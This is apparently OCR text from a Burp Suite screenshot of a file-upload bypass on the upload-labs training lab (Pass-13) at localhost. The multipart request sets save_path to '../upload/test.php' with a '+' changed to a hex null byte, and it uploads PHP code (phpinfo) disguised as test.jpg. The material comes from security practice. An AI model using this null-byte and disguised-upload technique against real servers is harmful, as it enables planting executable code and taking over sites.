 Send
Cancel
<
>
Target: http://127.0.0.1
?
Request
Pretty
Raw
\n
Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13066967361352522
9202325732504
8 Content-Length: 493
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/upload-labs-master/Pass-13/index.php
?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------130669673613525229202325
732504
19 Content-Disposition: form-data; name="save_path"
20
21 ../upload/test.php+
22 -----------------------------130669673613525229202325
732504
23 Content-Disposition: form-data; name="upload_file";
filename="test.jpg"
24 Content-Type: image/jpeg
25
26 <?php
27 phpinfo();
Response
INSPECTOR
?
Selection
SELECTED CHARACTER
□
CODE
Hex
1
00
Cancel
Apply changes
2
Query Parameters (1)
Body Parameters (3)
Request Cookies (0)
Request Headers (15)